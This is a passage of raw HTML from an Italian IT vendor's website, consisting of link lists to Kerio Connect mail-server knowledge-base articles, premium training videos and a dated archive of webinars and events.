href='/it/service/knowledge_base/Kerio-Connect/General/Come-configurare-una-casella-IMAP-su-iPhone-e-Kerio-Connect-8-in-modo-corretto.php'>Come configurare una casella IMAP su iPhone e Kerio® Connect 8 in modo corretto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurare Entourage 2008' href='/it/service/knowledge_base/Kerio-Connect/General/Configurare-Entourage-2008.php'>Configurare Entourage 2008</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Eseguiamo un backup di Kerio® Connect VA con AhSay' href='/it/service/knowledge_base/Kerio-Connect/General/Eseguiamo-un-backup-di-Kerio-Connect-VA-con-AhSay.php'>Eseguiamo un backup di Kerio® Connect VA con AhSay</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Connect – VA: Correggere Warning Locale support for language it (it_IT.UTF8) is not installed on the system' href='/it/service/knowledge_base/Kerio-Connect/General/Kerio-Connect-VA-Correggere-Warning-Locale.php'>Kerio® Connect – VA: Correggere Warning Locale support for language it (it_IT.UTF8) is not installed on the system</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurazione Criteri di Accesso dell’Utente in Kerio® Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Configurazione-Criteri-di-Accesso-Utente-in-Kerio-Connect.php'>Configurazione Criteri di Accesso dell’Utente in Kerio® Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurare Outlook 2013 con il KOFF' href='/it/service/knowledge_base/Kerio-Connect/General/Configurare-Outlook-2013-con-il-KOFF.php'>Configurare Outlook 2013 con il KOFF</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Outlook Connector – Posizione dello store del KOFF e Debug Files' href='/it/service/knowledge_base/Kerio-Connect/General/Kerio-Outlook-Connector-Posizione-dello-store-del-KOFF-e-Debug-Files.php'>Kerio Outlook Connector – Posizione dello store del KOFF e Debug Files</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ricerche semplici con il client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Ricerche-semplici-con-il-client-Kerio-Connect.php'>Ricerche semplici con il client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come abilitare le notifiche desktop con il Client Kerio Control' href='/it/service/knowledge_base/Kerio-Connect/General/Come-abilitare-le-notifiche-desktop-con-il-Client-Kerio-Control.php'>Come abilitare le notifiche desktop con il Client Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Public Folder visibili su Outlook configurato con ActiveSync' href='/it/service/knowledge_base/Kerio-Connect/General/Public-Folder-visibili-su-Outlook-configurato-con-ActiveSync.php'>Public Folder visibili su Outlook configurato con ActiveSync</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come Configurare account kerio su Outlook con ActiveSync' href='/it/service/knowledge_base/Kerio-Connect/General/Come-Configurare-account-kerio-su-Outlook-con-ActiveSync.php'>Come Configurare account kerio su Outlook con ActiveSync</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Problema di configurazione del Kerio Outlook Connector Offline Edition' href='/it/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php'>Problema di configurazione del Kerio Outlook Connector Offline Edition</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Migrazione Kerio Connect da server Windows a sever Windows' href='/it/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php'>Migrazione Kerio Connect da server Windows a sever Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - Usare Barracuda come BL' href='/it/service/knowledge_base/Kerio-Connect/General/Kerio-Connect---Usare-Barracuda-come-BL.php'>Kerio Connect - Usare Barracuda come BL</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Office non rilevato da KOF' href='/it/service/knowledge_base/Kerio-Connect/General/Office-non-rilevato-da-KOF.php'>Office non rilevato da KOF</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='RDNS, SPF, DKIM il server è correttamente configurato?' href='/it/service/knowledge_base/Kerio-Connect/General/RDNS,-SPF-DKIM-il-server-correttamente-configurato.php'>RDNS, SPF, DKIM il server è correttamente configurato?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gestione amministrativa base' href='/it/service/knowledge_base/Kerio-Connect/General/Gestione-amministrativa-base.php'>Gestione amministrativa base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect come soluzione e-mail in Private Cloud' href='/it/service/knowledge_base/Kerio-Connect/General/Kerio-Connect-come-soluzione-e-mail-in-Private-Cloud.php'>Kerio Connect come soluzione e-mail in Private Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Perfomance Kerio Outlook Connector Hard Disk Lento' href='/it/service/knowledge_base/Kerio-Connect/General/Perfomance-Kerio-Outlook-Connector-Hard-Disk-Lento.php'>Perfomance Kerio Outlook Connector Hard Disk Lento</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect KOFF e Office 365,le mail non vengono spedite' href='/it/service/knowledge_base/Kerio-Connect/General/Kerio-Connect-KOFF-e-Office-365,le-mail-non-vengono-spedite.php'>Kerio Connect KOFF e Office 365,le mail non vengono spedite</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gestire le cartelle da sincronizzare con i dispositivi mobili nel Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/Mobile/Gestire-le-cartelle-da-sincronizzare-con-i-dispositivi-mobili-nel-Client-Kerio-Connect.php'>Gestire le cartelle da sincronizzare con i dispositivi mobili nel Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Wipe remoto dei dispositivi mobili con il Client Web di Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/Mobile/Wipe-remoto-dei-dispositivi-mobili-con-il-Client-Web-di-Kerio-Connect.php'>Wipe remoto dei dispositivi mobili con il Client Web di Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurazione-Kerio-ActiveSync-Android' href='/it/service/knowledge_base/Kerio-Connect/Mobile/Configurazione-Kerio-ActiveSync-Android.php'>Configurazione-Kerio-ActiveSync-Android</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - Condividere una cartella di posta in Kerio' href='/it/service/knowledge_base/Mail/KerioConnect/Kerio-Connect---Condividere-una-cartella-di-posta-in-Kerio.php'>Kerio Connect - Condividere una cartella di posta in Kerio</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Setup e Prima configurazione' href='/it/service/knowledge_base/Mail-Server/smarterMail/Setup-e-Prima-configurazione.php'>Setup e Prima configurazione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect: amministrazione avanzata' href='/it/service/knowledge_base/Mail-Server/Kerio-Connect/Kerio-Connect-amministrazione-avanzata.php'>Kerio Connect: amministrazione avanzata</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gestire al meglio la migrazione da Exchange' href='/it/service/knowledge_base/Mail-Server/Kerio-Connect/Gestire-al-meglio-la-migrazione-da-Exchange.php'>Gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - POP3 Download su TLS 1.2' href='/it/service/knowledge_base/Mail-Server/Kerio-Connect/Kerio-Connect-POP3-Download-su-TLS-1.2.php'>Kerio Connect - POP3 Download su TLS 1.2</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio e Smartermail - RDNS - DKIM - SPF - DMARC' href='/it/service/knowledge_base/Mail-Server/general/Kerio-e-Smartermail-RDNS-DKIM-SPF-DMARC.php'>Kerio e Smartermail - RDNS - DKIM - SPF - DMARC</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Video Premium su KerioConnect e akcp</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi premium - Kerio Connect' href='/it/service/video_channel_premium/detail.php?page=kerioconnect.php'>Corsi premium - Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi Premium - Kerio Connect RocketMail ' href='/it/service/video_channel_premium/detail.php?page=kerioconnectesmartermail.php'>Corsi Premium - Kerio Connect RocketMail </a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su KerioConnect e akcp</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - Panoramica del prodotto' href='/it/service/event/eventDetail.php?ID=1162'>21/11/24 Kerio Connect - Panoramica del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Soluzioni di Mail in Private Cloud' href='/it/service/event/eventDetail.php?ID=711'>24/09/19 Soluzioni di Mail in Private Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - come soluzione di Mail in Private Cloud' href='/it/service/event/eventDetail.php?ID=598'>13/03/18 Kerio Connect - come soluzione di Mail in Private Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Avanzato' href='/it/service/event/eventDetail.php?ID=570'>30/01/18 Kerio Connect - gestione amministrativa Livello Avanzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - Come migrare al meglio su un nuovo server' href='/it/service/event/eventDetail.php?ID=568'>23/01/18 Kerio Connect - Come migrare al meglio su un nuovo server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=566'>16/01/18 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=567'>16/01/18 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Avanzato' href='/it/service/event/eventDetail.php?ID=522'>26/09/17 Kerio Connect - gestione amministrativa Livello Avanzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - Come migrare al meglio su un nuovo server' href='/it/service/event/eventDetail.php?ID=519'>19/09/17 Kerio Connect - Come migrare al meglio su un nuovo server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=517'>12/09/17 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=518'>12/09/17 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect Certification Day' href='/it/service/event/eventDetail.php?ID=459'>05/05/17 Kerio Connect Certification Day</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - Come migrare al meglio su un nuovo server' href='/it/service/event/eventDetail.php?ID=492'>28/04/17 Kerio Connect - Come migrare al meglio su un nuovo server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect. Panoramica generale e ultime novita'' href='/it/service/event/eventDetail.php?ID=489'>11/04/17 Mail Server Kerio Connect. Panoramica generale e ultime novita'</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Avanzato' href='/it/service/event/eventDetail.php?ID=474'>21/03/17 Kerio Connect - gestione amministrativa Livello Avanzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=475'>14/03/17 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=476'>14/03/17 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Avanzato' href='/it/service/event/eventDetail.php?ID=444'>15/02/17 Kerio Connect - gestione amministrativa Livello Avanzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=442'>24/01/17 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=443'>24/01/17 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Avanzato' href='/it/service/event/eventDetail.php?ID=425'>23/11/16 Kerio Connect - gestione amministrativa Livello Avanzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=423'>22/11/16 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=424'>22/11/16 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - comparativa con i principali competitors e i vantaggi offerti da Kerio Connect' href='/it/service/event/eventDetail.php?ID=397'>23/09/16 Kerio Connect - comparativa con i principali competitors e i vantaggi offerti da Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect e Smartermail: Ottimizza la gestione dell'antispam in entrata ed in uscita dei tuoi mail server' href='/it/service/event/eventDetail.php?ID=391'>20/09/16 Kerio Connect e Smartermail: Ottimizza la gestione dell'antispam in entrata ed in uscita dei tuoi mail server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=389'>13/09/16 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=390'>13/09/16 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect - Novità versione 9.1' href='/it/service/event/eventDetail.php?ID=383'>22/07/16 Mail Server Kerio Connect - Novità versione 9.1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect 9.1 - Instant Messaging' href='/it/service/event/eventDetail.php?ID=369'>14/06/16 Kerio Connect 9.1 - Instant Messaging</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect Certification Day' href='/it/service/event/eventDetail.php?ID=355'>06/05/16 Kerio Connect Certification Day</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=336'>22/04/16 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=337'>22/04/16 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - comparativa con i principali competitors e i vantaggi offerti da Kerio Connect' href='/it/service/event/eventDetail.php?ID=357'>15/04/16 Kerio Connect - comparativa con i principali competitors e i vantaggi offerti da Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - utilizzo dei Clients e della Webmail' href='/it/service/event/eventDetail.php?ID=335'>08/04/16 Kerio Connect - utilizzo dei Clients e della Webmail</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Avanzato' href='/it/service/event/eventDetail.php?ID=338'>08/04/16 Kerio Connect - gestione amministrativa Livello Avanzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - comparativa con i principali competitors e i vantaggi offerti da Kerio Control' href='/it/service/event/eventDetail.php?ID=331'>31/03/16 Kerio Control - comparativa con i principali competitors e i vantaggi offerti da Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect e Smartermail: Ottimizza la gestione dell'antispam in entrata ed in uscita dei tuoi mail server' href='/it/service/event/eventDetail.php?ID=323'>25/03/16 Kerio Connect e Smartermail: Ottimizza la gestione dell'antispam in entrata ed in uscita dei tuoi mail server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – come gestire al meglio la migrazione da Exchange' href='/it/service/event/eventDetail.php?ID=324'>22/03/16 Kerio Connect – come gestire al meglio la migrazione da Exchange</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=325'>22/03/16 Kerio Connect - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect - comparativa con i principali competitors e i vantaggi offerti da Kerio Connect' href='/it/service/event/eventDetail.php?ID=330'>21/03/16 Kerio Connect - comparativa con i principali competitors e i vantaggi offerti da Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale e novità ultima versione' href='/it/service/event/eventDetail.php?ID=304'>05/02/16 Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale e novità ultima versione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità' href='/it/service/event/eventDetail.php?ID=69'>11/12/15 Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità' href='/it/service/event/eventDetail.php?ID=66'>23/11/15 Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Scegliere il server di posta giusto On Premises o nel Cloud: Smartermail e Kerio Connect®' href='/it/service/event/eventDetail.php?ID=63'>06/11/15 Scegliere il server di posta giusto On Premises o nel Cloud: Smartermail e Kerio Connect®</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità' href='/it/service/event/eventDetail.php?ID=60'>16/10/15 Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Fornisci un servizio di posta elettronica collaborativa con Smartermail e Kerio Connect - Valuta le differenti modalità di erogazione del servizio e scopri le interfacce admin, sub-admin e client.' href='/it/service/event/eventDetail.php?ID=58'>28/09/15 Fornisci un servizio di posta elettronica collaborativa con Smartermail e Kerio Connect - Valuta le differenti modalità di erogazione del servizio e scopri le interfacce admin, sub-admin e client.</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità' href='/it/service/event/eventDetail.php?ID=54'>14/09/15 Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Migrazione da MS Exchange a Kerio Connect' href='/it/service/event/eventDetail.php?ID=48'>20/07/15 Migrazione da MS Exchange a Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Servizio di posta elettronica collaborativa con Smartermail e Kerio Connect' href='/it/service/event/eventDetail.php?ID=43'>22/06/15 Servizio di posta elettronica collaborativa con Smartermail e Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Fornisci un servizio di posta elettronica collaborativa con Smartermail e Kerio Connect - Valuta le differenti modalità di erogazione del servizio e scopri le interfacce admin, sub-admin e client.' href='/it/service/event/eventDetail.php?ID=86'>25/05/15 Fornisci un servizio di posta elettronica collaborativa con Smartermail e Kerio Connect - Valuta le differenti modalità di erogazione del servizio e scopri le interfacce admin, sub-admin e client.</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità' href='/it/service/event/eventDetail.php?ID=89'>12/05/15 Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Migrazione da MS Exchange a Kerio Connect' href='/it/service/event/eventDetail.php?ID=96'>20/04/15 Migrazione da MS Exchange a Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Migrazione da MS Exchange a Kerio Connect' href='/it/service/event/eventDetail.php?ID=100'>23/03/15 Migrazione da MS Exchange a Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect. Panoramica generale e ultime novita'' href='/it/service/event/eventDetail.php?ID=111'>09/02/15 Mail Server Kerio Connect. Panoramica generale e ultime novita'</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità' href='/it/service/event/eventDetail.php?ID=115'>12/01/15 Mail Server Kerio Connect – Migrazione da MS Exchange a Kerio Connect, panoramica generale ed ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect. Panoramica generale e ultime novita'' href='/it/service/event/eventDetail.php?ID=129'>04/11/14 Mail Server Kerio Connect. Panoramica generale e ultime novita'</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect. Panoramica generale e ultime novità' href='/it/service/event/eventDetail.php?ID=137'>23/09/14 Mail Server Kerio Connect. Panoramica generale e ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect. Panoramica generale e ultime novità' href='/it/service/event/eventDetail.php?ID=140'>17/07/14 Mail Server Kerio Connect. Panoramica generale e ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect. Panoramica generale e ultime novità' href='/it/service/event/eventDetail.php?ID=158'>24/06/14 Mail Server Kerio Connect. Panoramica generale e ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mail Server Kerio Connect. Panoramica generale e ultime novità' href='/it/service/event/eventDetail.php?ID=164'>13/05/14 Mail Server Kerio Connect. Panoramica generale e ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect Base' href='/it/service/event/eventDetail.php?ID=169'>10/04/14 Webinar Kerio Connect Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect Base' href='/it/service/event/eventDetail.php?ID=173'>13/03/14 Webinar Kerio Connect Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect Base' href='/it/service/event/eventDetail.php?ID=178'>07/02/14 Webinar Kerio Connect Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect Base' href='/it/service/event/eventDetail.php?ID=181'>21/01/14 Webinar Kerio Connect Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect Base' href='/it/service/event/eventDetail.php?ID=211'>06/12/13 Webinar Kerio Connect Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect Base' href='/it/service/event/eventDetail.php?ID=216'>07/11/13 Webinar Kerio Connect Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect 8.2: Nuove Funzionalità del Mail Server Kerio' href='/it/service/event/eventDetail.php?ID=219'>25/10/13 Webinar Kerio Connect 8.2: Nuove Funzionalità del Mail Server Kerio</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect | Instant Messaging, Chat Privata Aziendale' href='/it/service/event/eventDetail.php?ID=227'>23/07/13 Webinar Kerio Connect | Instant Messaging, Chat Privata Aziendale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Connect | Instant Messaging, Chat Privata Aziendale' href='/it/service/event/eventDetail.php?ID=241'>03/11/11 Webinar Kerio Connect | Instant Messaging, Chat Privata Aziendale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Novità di Kerio Connect 